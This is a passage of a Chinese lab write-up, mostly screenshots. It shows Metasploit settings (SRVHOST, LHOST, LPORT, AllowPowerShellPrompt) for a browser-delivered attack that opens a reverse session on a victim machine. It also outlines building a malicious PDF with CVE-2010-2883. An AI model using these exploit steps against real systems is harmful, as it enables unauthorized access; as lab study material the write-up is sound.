

执行ls



调整安全设置





set SRVHOST 192.168.70.131

set LHOST 192.168.70.131



set LPORT 2301

set AllowPowerShellPrompt true

exploit



靶机打开该网页

攻击机MSF会显示连接信息,代表连接成功







使用sessions查看会话,并进入当前会话

使用ls输出了桌面的文件

攻击成功

这里由于和前几个实验时间不一样,所以靶机ip变了

诶,发现换了网络之后没变





使用CVE-2010-2883漏洞

配置设置,生成pdf文件

移动文件至靶机,打开文件

攻击成功

